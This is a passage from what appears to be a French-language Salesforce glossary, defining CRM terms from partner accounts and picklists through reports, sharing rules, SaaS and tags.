Organisation des champs, des liens personnalisés et des listes associées dans la page de détail ou de modification d'un enregistrement. Les présentations de page permettent essentiellement d'organiser les pages de vos utilisateurs. Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, la sécurité au niveau du champ permet de limiter l'accès des utilisateurs à des champs spécifiques.

## **Compte principal**

Organisation ou société à laquelle un compte est attribué. En spécifiant le parent d'un compte, vous pouvez obtenir une vue globale de toutes les relations parent-affilié en utilisant le lien **Afficher la hiérarchie**.

## **Partial Copy Sandbox**

Un environnement sandbox Partial Copy correspond à un environnement sandbox Developer avec en plus les données que vous définissez dans un modèle de sandbox.

#### **Partenaire**

Partenaires avec lesquels vous collaborez pour conclure vos opportunités commerciales. Pour chaque opportunité ou compte que vous créez, la liste associée Partenaires permet de stocker des informations sur vos partenaires et sur leur rôle dans l'opportunité ou le compte. Un partenaire doit correspondre à un compte existant au sein de Salesforce. La sélection automatique d'un rôle de partenaire crée une relation de partenaire inverse avec le compte associé de sorte que chaque compte considère l'autre compte comme un partenaire.

#### **Comptes partenaires**

Les comptes partenaires sont des comptes Salesforce qu'un responsable de canal utilise pour gérer les organisations partenaires, les utilisateurs partenaires et les activités en utilisant le portail partenaire.

## **Rôle du partenaire**

Sélection d'un compte dans la liste associée Partenaires d'un compte individuel ou d'une opportunité, qui spécifie le rôle du compte dans les opportunités commerciales associées.

#### **Utilisateur partenaire**

Les utilisateurs partenaires sont des utilisateurs Salesforce dont les attributions sont limitées. Ils ne sont pas membres de votre organisation, mais ils vendent vos produits ou services via des canaux de distribution indirects. Ils sont associés à un compte partenaire donné, ont un accès limité aux données de votre organisation et se connectent via un portail partenaire.

#### **Portail partenaire**

Permet aux utilisateurs partenaires de se connecter à Salesforce via un portail Web plutôt que via Salesforce.

#### **Pourcentage (%) de quota**

Pour les versions de prévisions dans lesquelles les quotas sont disponibles, cette valeur est calculée dans les prévisions et indique le pourcentage du quota qu'un commercial pense pouvoir réaliser. Ce montant correspondant au montant validé divisé par le Quota.

## **Autorisation**

Paramètre qui permet à un utilisateur d'exécuter certaines fonctions dans Salesforce. Les autorisations peuvent être activées dans des ensembles d'autorisations et des profils. « Modifier » sur un objet personnalisé et « Modifier toutes les données » sont des exemples d'autorisation.

## **Ensemble d'autorisations**

Ensemble d'autorisations et de paramètres qui permettent à l'utilisateur d'accéder à des outils et à des fonctions spécifiques.

#### **Compte personnel**

Un compte personnel est un consommateur individuel avec qui vous traitez, comme un client d'un service financier, un acheteur en ligne ou un touriste. Les comptes personnels s'appliquent aux entreprises qui fonctionnent sur un modèle business-to-consumer (commerce des entreprises aux particuliers) par opposition à un modèle business-to-business (commerce interentreprises).

#### **Personal Edition**

Produit destiné aux commerciaux individuels et aux utilisateurs uniques.

#### **Paramètres personnels**

Les paramètres et les options de personnalisation aident les utilisateurs à personnaliser leur expérience de Salesforce. Tous les utilisateurs de Salesforce peuvent modifier leurs paramètres personnels. Selon les paramètres de l'interface utilisateur d'une organisation, les utilisateurs peuvent accéder à leurs paramètres personnels dans la zone Configuration personnelle du menu Configuration, ou via le menu situé sous leur avatar ou leur nom.

#### **Recherche d'expression**

Type de recherche de texte complet qui renvoie uniquement les éléments contenant une phrase spécifique, telle que « gestion de la relation client ».

#### **Liste de sélection**

Liste de sélection d'options disponibles pour des champs spécifiques dans un objet Salesforce, par exemple le champ Secteur d'activité de comptes. Les utilisateurs peuvent choisir une valeur dans la liste plutôt que de la saisir directement dans le champ. Consultez également Liste de sélection principale.

#### **Liste de sélection (sélection multiple)**

Liste de sélection d'options disponibles uniquement pour des champs spécifiques dans un objet Salesforce. Les listes de sélection multiple permettent aux utilisateurs de choisir une ou plusieurs valeurs. Pour cela, ils peuvent double-cliquer dessus, sélectionner d'autres valeurs dans une liste déroulante en maintenant la touche CTRL enfoncée tout en cliquant sur une valeur, puis en la déplaçant vers la zone sélectionnée à l'aide de l'icône fléchée.

## **Valeurs de liste de sélection**

Sélections affichées dans les listes déroulantes pour des champs spécifiques. Certains valeurs sont prédéfinies et d'autres peuvent être modifiées ou définies par un administrateur.

#### **Listes épinglées**

Listes affichées en haut ou à gauche d'une console Service Cloud. Elles sont toujours visibles, et montrent la liste sur laquelle vous travaillez avec les détails d'un enregistrement. Les listes épinglées doivent être activées par un administrateur.

#### **En-cours**

Montant calculé d'opportunités en cours dont la date de clôture est dans le trimestre en cours. Cette information est affichée sur les pages de détail et de modification des prévisions. Pour les responsables, ce montant inclut leurs propres opportunités en cours ainsi que toutes celles des membres de leur équipe.

#### **Plate-forme en tant que service (PaaS)**

Environnement dans lequel les développeurs utilisent des outils de programmation, offerts par un fournisseur de services, pour créer des applications et les déployer dans un Cloud. L'application est hébergée en tant que service et fournie aux utilisateurs via Internet. Le fournisseur de PaaS fournit une API pour la création et l'extension d'applications spécialisées. Le fournisseur PaaS se charge également des tâches quotidiennes de maintenance, de fonctionnement et de gestion de l'application ainsi que des données de chaque client. Ce service évite aux programmeurs d'avoir à installer, configurer et gérer des applications avec leurs propres matériel, logiciels et ressources informatiques associées. Grâce à l'environnement PaaS, les services peuvent être livrés dans n'importe quel segment de marché.

#### **Idées populaires**

Dans le sous-onglet Idées populaires, les idées sont classées par un calcul interne qui reflète l'ancienneté des votes positifs d'une idée. Les idées ayant des votes positifs récents sont affichées plus haut sur la page que celles ayant des votes positifs plus anciens sans tenir compte du nombre total statique de points d'une idée. Vous pouvez ainsi consulter des idées qui ont gagné une popularité récente avec une moins grande priorité pour les idées anciennes qui ont reçu des votes positifs dans le passé.

#### **Questions populaires**

La popularité de chaque question est basée sur le nombre de mentions **J'aime** par des utilisateurs pendant une période spécifique.

#### **Publication**

Commentaire de niveau supérieur dans un fil Chatter.

#### **Partage de publication**

Permet de copier une publication Chatter publique et de la publier dans votre profil ou dans un groupe dont vous êtes membre. Vous pouvez également partager des publications avec d'autres utilisateurs Chatter en envoyant un lien vers la publication dans un e-mail ou un message instantané.

#### **Catalogue**

Un catalogue désigne une liste de produits que vend votre organisation. Disponible avec Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

#### **Contact principal**

Champ dans les informations sur l'entreprise qui indique le contact principal de votre organisation.

Indique également le contact principal associé à un compte, un contrat ou une opportunité. Spécifié par une case à cocher dans la liste associée Rôles des contacts d'un compte, d'un contrat ou d'une opportunité.

#### **Partenaire principal**

Compte partenaire désigné pour jouer un rôle clé dans la clôture d'une opportunité. Spécifié par une case à cocher dans la liste associée Partenaires d'une opportunité.

#### **Onglet principal**

Un onglet dans une console Salesforce qui affiche l'élément principal utilisé, par exemple un compte.

#### **Visualiseur de processus**

Outil qui affiche une version graphique d'un processus d'approbation. Le diagramme en affichage seulement est présenté dans un organigramme. Le diagramme accompagné d'un volet d'information dans le menu latéral peuvent faciliter la consultation et la compréhension des étapes définies, des critères des règles et des actions qui incluent votre processus d'approbation.

## **Professional Edition**

Édition Salesforce destinée aux entreprises qui nécessitent des fonctionnalités CRM complètes.

#### **Famille de produits**

Champ de liste de sélection des produits que vous pouvez personnaliser pour classer les types de produit.

#### **Profil**

Détermine les fonctions que l'utilisateur est autorisé à exploiter dans Salesforce. Par exemple, le profil de Responsable de solution permet à l'utilisateur de créer, de modifier et de supprimer des solutions.

#### **Profil, Chatter**

Page personnelle pour chaque utilisateur Salesforce qui comprend des coordonnées, des listes de personnes suivies et de suiveurs, un fil Chatter et une photo.

#### **Promouvoir**

Si vous êtes d'accord avec une idée ou si vous l'appréciez, cliquez sur **promouvoir** pour ajouter 10 points à l'idée. Vous ne pouvez pas promouvoir la même idée plus d'une fois et vous ne pouvez pas promouvoir une idée que vous avez déjà rétrogradée. Salesforce ajoute automatiquement votre vote de promotion à toute idée que vous publiez.

Pour migrer les modifications entre les organisations. Consultez Déployer et Migration.

#### **Organisation fournisseur**

Lors de l'utilisation de l'adaptateur Salesforce pour Lightning Connect, l'organisation fournisseur stocke les données auxquelles l'organisation abonnée accède.

#### **Calendrier public**

Calendrier grâce auquel un groupe de personnes peut suivre des événements qui les intéressent (événements marketing, sorties de produits ou sessions de formation, par exemple) ou planifier une activité commune (calendrier des congés de l'équipe, par exemple). Votre équipe marketing, par exemple, peut définir un calendrier des événements afin d'informer toute l'organisation commerciale et marketing des événements à venir.

#### **Notifications automatiques, Mobile**

Les notifications automatiques sont des alertes qu'une application affiche sur l'écran d'accueil des appareils mobiles lorsque les utilisateurs n'utilise pas l'application. Ces alertes peuvent contenir un texte, des icônes et du son, selon le type de périphérique.

#### **Notifications automatiques, Console Salesforce**

Indicateurs visuels dans une console Salesforce qui signalent toute modification d'un enregistrement ou d'un champ au cours d'une session d'un utilisateur.

#### **Mise à niveau automatique**

Méthode de livraison des mises à jour qui permet d'envoyer les mises à niveau d'un package installé-géré à toutes les organisations ayant installé le package.

## Q

#### **Planification de la quantité**

Souligne les dates, le nombre d'unités (la quantité) et la facon dont la facturation ou l'expédition des produits doit être échelonnée. Votre organisation peut décider comment elle souhaite utiliser les planifications. Disponible avec Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

#### **Quantité prévisionnelle**

Prévision basée sur le nombre prévu d'unités vendues.

## **Quantité sans ajustement**

S'applique aux prévisions collaboratives. La somme de toutes les opportunités de quantités appartenant à une personne, ainsi que les opportunités de ses subordonnés, sans ajustement. Les subordonnés comprennent toute personne de rang inférieur dans la hiérarchie des prévisions.

#### **Quantité sans ajustement de responsable**

S'applique aux prévisions collaboratives. Le montant de prévision du point de vue du propriétaire de la prévision. Correspond au total des opportunités de quantités du propriétaire et ses subordonnés, y compris les ajustements apportés aux prévisions des subordonnés. Il ne comprend pas les ajustements effectués par les responsables de prévisions de rang supérieur au propriétaire dans la hiérarchie des prévisions.

#### **Question**

Problème publié dans une communauté de réponses. Lorsqu'un membre d'une communauté pose une question, les autres membres de la communauté publient des réponses pour aider à résoudre la question.

#### **Question, privée**

Problème publié dans une communauté de réponse, mais marqué comme **Privé**, auquel seuls les agents de support peuvent accéder et répondre.

#### **File d'attente**

Zone d'attente des éléments avant leur traitement. Salesforce utilise des files d'attente dans diverses fonctions et technologies.

#### **Quota**

Objectif commercial attribué à un utilisateur sur une base mensuelle et trimestrielle (si vous utilisez les Prévisions collaboratives, il correspond à l'objectif commercial mensuel attribué à un utilisateur). Le quota d'un responsable doit correspondre au montant que lui et son équipe peuvent générer.

#### **Devis**

Enregistrement qui indique les tarifs proposés pour des produits et des services. Les devis peuvent être créés à partir d'opportunités et envoyés par e-mail au format PDF à des clients.

## R

## **Activité récente**

Votre page Activité récente inclut un résumé de toutes les activités récentes associées à votre participation au sein d'une zone. Par exemple, cette page répertorie toutes les idées et tous les commentaires que vous avez publiés dans une zone, ainsi que les idées pour lesquelles vous avez voté. Vous pouvez consulter votre page Activité récente en cliquant sur votre surnom, à droite de l'onglet Idées.

## **Éléments récents**

Liste de liens dans le menu latéral vers les derniers enregistrements accédés. Notez que les types d'enregistrements ne sont pas tous répertoriés dans les éléments récents.

## **Enregistrement**

Instance unique d'un objet Salesforce. Par exemple, « John Jones » peut être le nom unique d'un enregistrement de contact.

## **Type d'enregistrement**

Champ disponible pour certains enregistrements qui peuvent inclure certaines ou toutes les valeurs standard ou personnalisées de liste de sélection disponibles pour cet enregistrement. Vous pouvez associer des types d'enregistrement à des profils afin de rendre uniquement les valeurs de liste de sélection incluses disponibles pour les utilisateurs qui ont ce profil.

#### **Mise à jour d'enregistrement**

Publication dans un fil Chatter résultant d'une modification de champ dans un enregistrement suivi.

#### **Liste associée**

Section d'un enregistrement ou de toute autre page de détail présentant les éléments associés à cet enregistrement. Par exemple, la liste associée à l'historique des étapes d'une opportunité, ou la liste associée aux activités en cours d'une requête.

#### **Liens survolés de liste associée**

Type de lien qui permet de consulter rapidement les informations sur les listes associées dans une page de détail, en survolant le lien. Votre administrateur doit activer l'affichage des liens survolés. Le texte affiché contient la liste associée correspondante ainsi que le nombre d'enregistrements qu'elle contient. Vous pouvez également cliquer sur ce type de lien pour accéder au contenu de la liste associée sans faire défiler la page.

#### **Objet associé**

Objets sélectionnés par un administrateur pour être affichés dans la vue réduite de la console Agent lorsque des enregistrements d'un type spécifique sont affichés dans la vue de détail de la console. Par exemple, l'administrateur peut demander l'affichage d'un compte, d'un contact ou d'un actif associé dans la vue réduite lorsque la vue de détails contient une requête.

#### **Relation**

Connexion entre deux objets utilisée pour créer des listes associées dans les présentations de page et des niveaux de détails dans les rapports. Les valeurs correspondantes dans un champ donné des deux objets servent à relier les données associées. Par exemple, si un objet contient des données sur les sociétés et l'autre des données sur les effectifs, une relation permet de rechercher les personnes employées dans la société.

#### **Groupe de relations**

Enregistrements d'objets personnalisés utilisés pour stocker des ensembles de comptes.

#### **Membre d'un groupe de relations**

Les comptes que vous ajoutez à des groupes de relations sont appelés membres d'un groupe de relations.

#### **Rapport**

Un rapport renvoie un ensemble d'enregistrements qui remplissent certains critères et les affiche dans des lignes et des colonnes organisées. Les données de rapport peuvent être filtrées, groupées et affichées dans un graphique. Les rapports sont stockés dans des dossiers qui en contrôlent l'accès. Reportez-vous à Rapport tabulaire, Rapport récapitulatif et Rapport matriciel.

## **Générateur de rapport**

Le générateur de rapport est un éditeur visuel de rapports.

## **Type de rapport**

Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport. Salesforce fournit un ensemble de types de rapport standard prédéfinis. Les administrateurs peuvent également créer des types de rapport.

#### **Réunion demandée**

Réunion qu'un utilisateur Salesforce propose à un contact, une piste ou un compte personnel. Lors de la demande de réunion, Salesforce crée une page Web unique pour la réunion qui affiche les horaires proposés. Lorsque les invités visitent la page, ils sélectionnent les horaires qui leur conviennent, puis envoient une réponse. Salesforce suit toutes les réponses pour permettre à l'organisateur de confirmer l'horaire le plus adapté.

Une fois la demande de réunion confirmée, elle devient un événement multi-personnes.

#### **Instantané de rapport**

Un instantané de rapport permet de rendre compte des données historiques. Les utilisateurs autorisés peuvent enregistrer des résultats de rapports récapitulatifs ou tabulaires dans des champs d'un objet personnalisé, puis mapper ces champs avec ceux de l'objet cible. Ils peuvent ensuite planifier l'exécution du rapport afin de charger les champs de l'objet personnalisé avec les données du rapport.

#### **Utilisateur actuel de l'instantané de rapport**

Utilisateur dont les paramètres de sécurité déterminent le niveau d'accès aux données du rapport source. Ceci contourne tous les paramètres de sécurité, en donnant accès à des données qu'ils ne pourraient pas visualiser autrement à tous les utilisateurs pouvant visualiser les résultats du rapport source dans l'objet cible.

## **Calendrier de ressources**

Calendrier grâce auquel plusieurs personnes peuvent coordonner leur utilisation d'une ressource partagée, comme une salle de conférence ou une imprimante.

#### **Chiffre d'affaires prévisionnel**

Prévision basée sur les montants de chiffre d'affaires prévus.

#### **Planification de chiffre d'affaires**

Souligne les dates, le montant du chiffre d'affaires et la façon dont la facturation ou l'identification du chiffre pour un produit doit être échelonnée. Votre organisation peut décider comment elle souhaite utiliser les planifications. Disponible avec Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

#### **Rôle**

Responsabilité affectée à un utilisateur, un compte partenaire ou un contact pour des comptes et opportunités spécifiques. Les administrateurs peuvent définir les rôles utilisateur dans Configuration. Les utilisateurs individuels peuvent attribuer des rôles de partenaire et de contact spécifiques à des comptes et à des contacts.

#### **Utilisateur actif**

Chaque tableau de bord est associé à un *utilisateur actuel*, dont les paramètres de sécurité déterminent les données affichées dans un tableau de bord. Si l'utilisateur actuel est un utilisateur spécifique, les autres personnes visualisent le tableau de bord en fonction des paramètres de sécurité de cet utilisateur, quels que soient leurs propres paramètres de sécurité. Pour les tableaux de bord dynamiques, vous pouvez définir l'utilisateur actuel en tant qu'utilisateur connecté. Ainsi, chaque utilisateur visualise les tableaux de bord en fonction de son propre niveau d'accès.

## S

## **Commandes S-Control**

Remarque: Les commandes s-control ont été remplacées par les pages Visualforce. Après mars 2010, les organisations qui n'ont jamais créé de commandes s-controls, ainsi que les nouvelles organisations, ne pourront plus en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.

Contenu Web personnalisé à utiliser dans des liens personnalisés. Les commandes Custom S-Control peuvent accueillir tous les types de contenu qui peuvent être affichés ou exécutés dans un navigateur, comme une applet Java, un contrôle ActiveX, un fichier Excel ou un formulaire Web HTML personnalisé.

#### **Prix de vente**

Prix d'un produit associé à une opportunité. Il peut différer du prix de référence ou du prix catalogue du produit.

#### **Console Salesforce**

La console Salesforce est conçue pour les utilisateurs d'environnements à évolution rapide qui doivent rechercher, mettre à jour et créer rapidement des enregistrements. Elle améliore la console Agent dans l'onglet Console en affichant les enregistrements et les éléments associés dans des onglets sur le même écran.

#### **Boîte à outils d'intégration de la console Salesforce**

Une API qui utilise des navigateurs en tant que clients pour afficher des pages sous forme d'onglets dans une console Salesforce. Elle fournit aux développeurs un accès en programmation à la console pour permettre aux administrateurs de l'étendre pour répondre aux besoins de votre activité.

## **Salesforce CRM Call Center**

Fonctionnalité Salesforce qui intègre naturellement Salesforce à des systèmes de couplage téléphonie-informatique (CTI) tiers.

#### **Salesforce CRM Content**

Système à la demande de gestion de contenu qui permet d'organiser, de partager, de rechercher et de gérer un contenu dans votre organisation et dans les principales zones de votre application Salesforce. Le contenu peut inclure tous types de fichiers, des documents commerciaux traditionnels, tels que les présentations Microsoft PowerPoint, aux fichiers audio, vidéo et aux pages Web.

#### **Salesforce pour Outlook**

Salesforce pour Outlook, une application d'intégration à Microsoft® Outlook® que vous installez, synchronise automatiquement les contacts, les événements et les tâches entre Outlook et Salesforce. Outre la synchronisation de ces éléments, vous pouvez ajouter des e-mails, pièces jointes, événements et tâches Outlook à plusieurs contacts Salesforce et afficher les enregistrements Salesforce associés aux contacts et aux pistes dans vos e-mails et événements, le tout directement depuis Outlook.

Selon votre organisation, vous pouvez personnaliser les éléments synchronisés et les directions de synchronisation entre Outlook et Salesforce. Votre administrateur détermine le niveau de personnalisation de ces paramètres dans Salesforce.

#### **Configuration de Salesforce pour Outlook**

Les configurations Salesforce pour Outlook comprennent les paramètres des données que les utilisateurs de Salesforce pour Outlook peuvent synchroniser entre Microsoft® Outlook® et Salesforce. Les administrateurs peuvent créer des configurations séparées pour différents type d'utilisateur, et accorder des autorisations utilisateur pour modifier certains de leurs paramètres. Par exemple, une équipe d'opportunité peut vouloir tout synchroniser et un responsable souhaiter synchroniser uniquement les événements.

#### **Salesforce Classic Mobile**

Salesforce Classic Mobile est une fonctionnalité Salesforce qui permet aux utilisateurs d'accéder à leurs données Salesforce à partir d'appareils mobiles exécutant l'application client mobile. L'application client Salesforce Classic Mobile échange des données avec Salesforce par l'intermédiaire de réseaux de télécommunications sans fil et stocke une copie locale des données de l'utilisateur dans sa propre base de données sur l'appareil mobile. Les utilisateurs peuvent modifier les copies locales de leurs enregistrements Salesforce lorsqu'une connexion sans fil n'est pas disponible et transmettre ces modifications lorsqu'une connexion sans fil est disponible.

#### **Boîte à outils Office Salesforce**

Un plug-in facilite l'accès direct des développeurs à l'API SOAP depuis les produits Microsoft Office, ce qui simplifie la création de nouvelles intégrations et de solutions basées sur Office.

#### **Planifier**

Consultez Planification de quantité et à Planification de chiffre d'affaires.

#### **Affichage automatique**

Page qui s'affiche pour un appel entrant vers un centre Salesforce CRM Call Center.

#### **Recherche**

Fonctionnalité qui permet de rechercher les informations correspondant à des mots clés spécifiques. Si vous avez accès à la recherche du menu latéral, saisissez des termes à rechercher dans la section Rechercher du menu ou cliquez sur **Recherche avancée** pour afficher des options supplémentaires. Si vous avez accès à la recherche globale, saisissez les termes recherchés dans la case Rechercher de l'en-tête.

## **Présentation de la recherche**

Organisation des champs dans les résultats de recherche, les boîtes de dialogue de recherche et les listes clés dans les pages d'accueil d'onglet.

#### **Service**

Offre d'assistance professionnelle. Les services associés à Salesforce et à la plate-forme Force.com, tels que le support client avancé ou l'assistance sans configuration, peuvent figurer dans AppExchange.

## **Portail Service Cloud**

Le portail Service Cloud est le Portail client destiné à plusieurs milliers ou à des millions d'utilisateurs. Lorsque vous avez acheté des licences de portail Service Cloud, vous pouvez les attribuer à des contacts activés pour le Portail client pour permettre à un grand nombre d'utilisateurs de se connecter à un Portail client sans affecter ses performances.

## **Configuration**

Un menu qui permet aux administrateurs de personnaliser et de définir les paramètres ainsi que les applications Force.com d'une organisation. Selon les paramètres de l'interface utilisateur de votre organisation, Configuration peut être un lien dans l'en-tête de l'interface utilisateur ou dans la liste déroulante sous votre nom.

## **Groupe de partage**

Ensemble d'utilisateurs de Salesforce qui peuvent accéder aux enregistrements appartenant à des utilisateurs du portail haut volume. Chaque portail client possède son propre groupe de partage.

## **Activités partagées**

Fonctionnalité qui permet aux utilisateurs d'associer jusqu'à 10 contacts à une tâche non récurrente et n'appartenant pas à un groupe, ou à un événement unique non récurrent. Un contact est le contact principal ; tous les autres sont des contacts secondaires.

## **Partage**

Permet aux autres utilisateurs de visualiser et de modifier des informations qui vous appartiennent. Il existe plusieurs façons de partager des données, comme suit :

- **•** Modèle de partage : définit, à l'échelle de l'organisation, les niveaux d'accès par défaut des utilisateurs aux informations d'autres utilisateurs, et détermine l'utilisation ou non de hiérarchies pour définir l'accès aux données.
- **•** Hiérarchie des rôles : définit les différents niveaux des utilisateurs, qui permettent aux utilisateurs de niveau supérieur de visualiser et de modifier les informations appartenant ou partagées par des utilisateurs de niveau inférieur dans la hiérarchie des rôles, quels que soient les paramètres du modèle de partage à l'échelle de l'organisation.
- **•** Règles de partage : permettent à un administrateur de spécifier si les informations créées par des utilisateurs dans un groupe ou un rôle donné sont automatiquement partagées avec les membres d'un autre groupe ou rôle.
- **•** Partage manuel : permet à des d'utilisateurs individuels de partager des enregistrements avec d'autres utilisateurs ou groupes.
- **•** Partagé géré Apex : permet aux développeurs de manipuler le partage à l'aide d'un programme afin de gérer le comportement de leur application. Consultez Partage géré-Apex.

## **Modèle de partage**

Comportement définit par votre administrateur qui détermine l'accès par défaut des utilisateurs à différents types d'enregistrement.

## **Règle de partage**

Type de partage par défaut créé par des administrateurs. Permet aux utilisateurs d'un groupe ou d'un rôle spécifique d'avoir accès à toutes les informations créées par les utilisateurs au sein d'un groupe ou d'un rôle donné.

## **Menu latéral**

Colonne affichée à gauche de chaque page qui contient des liens vers les éléments récents et d'autres ressources.

## **Sites**

Les sites Force.com permettent de créer des sites Web publics et des applications directement intégrés à votre organisation Salesforce, sans demander aux utilisateurs de se connecter avec un nom d'utilisateur et un mot de passe.

## **Comptes et contacts sociaux**

Fonctionnalité qui permet d'afficher les profils de réseau social de vos comptes, contacts et pistes, ainsi que d'autres informations sociales, directement dans Salesforce, pour vous aider à mieux connaître les besoins et les problèmes de clients existants et potentiels.

## **Clé sociale**

Clé sociale fonctionne avec des comptes et des contacts sociaux, et avec Data.com Clean pour faciliter le suivi de vos contacts et de vos pistes sur les réseaux sociaux. Depuis des comptes et des contacts sociaux, sélectionnez les réseaux sociaux que vous souhaitez.

Les tâches Clean automatisées fournissent les liens. Depuis la page de détail d'un contact ou d'une piste, vous pouvez afficher rapidement son profil sur le site d'un réseau social.

#### **SoftPhone**

L'interface téléphonique qu'un utilisateur de Salesforce CRM Call Center affiche dans le menu latéral des pages Salesforce ou dans le pied de page de la console Salesforce.

#### **Connecteur SoftPhone**

Composant d'un adaptateur CTI (couplage téléphonie-informatique) qui convertit le code XML SoftPhone en code HTML, avant de le transmettre au navigateur d'un utilisateur de Salesforce CRM Call Center.

#### **Adaptateur CTI SoftPhone**

L'adaptateur CTI est un logiciel léger qui contrôle l'apparence et le comportement d'un SoftPhone Salesforce. L'adaptateur joue le rôle d'intermédiaire entre un système CTI tiers, Salesforce et un utilisateur de Salesforce CRM Call Center. Il doit être installé sur tous les ordinateurs qui doivent accéder aux fonctionnalités de Salesforce CRM Call Center.

#### **Logiciel en tant que service (SaaS)**

Modèle de livraison dans lequel une application est hébergée en tant que service et fournie aux clients via Internet. Le fournisseur SaaS prend la responsabilité de la maintenance et du fonctionnement quotidiens, et prend en charge l'application ainsi que les données de chaque client. Ce service évite aux clients d'avoir à installer, configurer et gérer des applications avec leurs propres matériel, logiciels et ressources informatiques associées. En utilisant le modèle SaaS, les services peuvent être livrés dans n'importe quel segment de marché.

#### **Responsable solutions**

Un ou plusieurs membres de l'organisation autorisés à vérifier, modifier, publier et supprimer les solutions. En règle générale, ces utilisateurs disposent d'une excellente connaissance du système et de compétences supérieures au niveau de la communication écrite, et ont une connaissance pointue d'une zone particulière de votre produit. Pour accorder ces privilèges à un utilisateur, affectez-lui le profil Responsable de solution lors de sa création ou de sa modification.

#### **Rapport source**

Rapport personnalisé planifié pour exécuter et charger des données en tant qu'enregistrements dans un objet cible pour créer un instantané de rapport.

#### **Durée de l'étape**

Dans les rapports d'opportunité, indique le nombre de jours de l'opportunité dans la phase affichée dans la colonne Étape.

#### **Historique des étapes**

Liste associée d'une page de détail d'opportunité qui indique les modifications de statut et d'étape de l'opportunité.

#### **Prix standard**

Prix d'un produit tel qu'il figure dans le catalogue de référence.

#### **Catalogue de prix standard**

Catalogue généré automatiquement, contenant tous les produits et leur prix standard.

#### **Statut**

Le statut d'une idée permet aux membres d'une zone de suivre la progression de l'idée. Par exemple, "En révision", "Révisé", "Prochainement", et "Actuellement disponible" sont des valeurs de statut ordinaires qu'un administrateur peut définir et attribuer à des idées. Le statut d'une idée s'affiche en regard de son titre pour tous les membres de la zone.

#### **Racinisation**

Processus de réduction d'un terme à sa racine. Dans les recherches, formes étendues des correspondances de racinisation de chaque terme. Par exemple, avec la racinisation, la recherche de *exécuter* correspond aux éléments qui contiennent exécuter, exécution et exécuté.

## **Flux secondaire**

Un élément flux secondaire référence un autre flux qu'il appelle lors de l'exécution. Le flux qui contient l'élément de flux secondaire est appelé flux principal.

## **Organisation abonnée**

Lors de l'utilisation de l'adaptateur Salesforce pour Lightning Connect, l'organisation abonnée accède à des données stockées dans une autre organisation (fournisseur) Salesforce. L'organisation fournisseur contient la définition de la source de données externe et les objets externes qui sont mappés avec ceux de l'organisation fournisseur.

## **Champ récapitulatif**

Un champ récapitulatif est une colonne de rapport numérique avec l'un des récapitulatifs suivants appliqué : somme, moyenne, plus grande valeur, plus petite valeur. Les utilisateurs peuvent définir des formules récapitulatives personnalisées pour élargir ces options. Outre l'affichage d'informations récapitulatives, ces champs peuvent permettre la définition de graphiques et d'instantanés de rapport.

## **Rapport récapitulatif**

Les rapports récapitulatifs sont similaires aux rapports tabulaires, mais ils permettent également aux utilisateurs de regrouper les lignes de données, d'afficher des sous-totaux et de créer des graphiques. Ils peuvent servir de rapport source pour les composants de tableau de bord. Utilisez ce type d'enregistrement pour afficher des sous-totaux basés sur la valeur d'un champ spécifique ou lorsque vous souhaitez créer une liste hiérarchique, par exemple toutes les opportunités de votre équipe, avec les sous-totaux Étape et Responsable.

## **Fils de syndication**

Permettent aux utilisateurs de s'abonner aux modifications apportées aux sites Force.com et de recevoir des mises à jour dans des lecteurs de fil externes.

# T

## **Balise**

Dans Salesforce, un mot ou de courtes expressions que les utilisateurs peuvent associer à la plupart des enregistrements, afin de décrire et d'organiser leurs données de façon personnalisée. Les administrateurs peuvent activer les balises pour des comptes, des activités, des actifs, des campagnes, des requêtes, des contacts, des contrats, des tableaux de bord, des documents, des événements, des pistes, des notes, des opportunités, des rapports, des solutions, des tâches et tout objet personnalisé (à l'exception des membres d'un groupe de relations). Les balises sont également accessibles via l'API SOAP.

## **Nuage de balises**

Dans Salesforce CRM Content, un mode de présentation du balisage de contenu dans vos bibliothèques. Les noms des balises s'allongent à l'intérieur du nuage de balises en fonction de leur popularité, c'est-à-dire que les balises les plus longues sont attribuées aux fichiers ou aux liens Web les plus nombreux. Les balises peuvent être classées par ordre alphabétique ou par popularité. Le nuage de balises contient les 30 balises les plus populaires.

## **Tâche**

Attribue une tâche à l'utilisateur que vous spécifiez. Vous pouvez spécifier l'objet, le statut, la priorité et l'échéance de la tâche. Les tâches sont des actions de workflow et d'approbation qui sont déclenchées par des règles de workflow ou des processus d'approbation.

Pour les tâches temporelles, reportez-vous à Activité (Événements de calendrier/Tâches).

## **Liens de la barre des tâches**

Liens situés sur les pages à onglets et qui permettent un accès rapide aux opérations les plus fréquemment réalisées à partir d'une page, par exemple la création d'un nouveau compte.

## **Territoire**

Pour les versions de prévisions utilisant les territoires, correspond à un ensemble de comptes et d'utilisateurs qui génèrent une prévision.

#### **Action de workflow chronologique**

Action de workflow qui s'exécute lorsque les conditions d'une règle de workflow et un déclencheur chronologique associé sont réunis.

#### **Meilleures idées de tous les temps**

Dans l'onglet Meilleures depuis toujours, les idées sont classées en fonction de leur nombre de points : du plus grand au plus petit. Cela permet d'afficher les idées les plus populaires dans l'historique de votre zone Idées.

#### **Rubriques**

Lorsque vous publiez ou commentez dans Chatter, vous pouvez associer votre publication ou votre commentaire à d'autres publications et commentaires sur le même thème en ajoutant une rubrique. Une rubrique permet de classer votre publication ou commentaire afin d'aider les autres personnes à le retrouver. Les rubriques aident également à découvrir des personnes et des groupes qui ont des connaissances ou partagent un intérêt pour les mêmes thèmes.

#### **Rubriques, Chatter Answers**

Menu latéral qui répertorie des catégories de données dans lesquelles vos clients peuvent parcourir des questions et des réponses. Par exemple, si vous avez une zone pour des produits matériels, vos rubriques peuvent inclure des ordinateurs portables, des ordinateurs de bureau et des imprimantes.

#### **Système de traduction**

Le Système de traduction permet de spécifier les langues que vous souhaitez traduire, d'attribuer des traducteurs à des langues, de créer des traductions pour les personnalisations apportées à votre organisation Salesforce et de remplacer les étiquettes et les traductions dans des packages gérés. Vous pouvez traduire toutes les informations, depuis les valeurs des listes de sélection jusqu'aux champs personnalisés, afin de permettre à vos utilisateurs du monde entier d'utiliser Salesforce.

#### **Rubriques tendance**

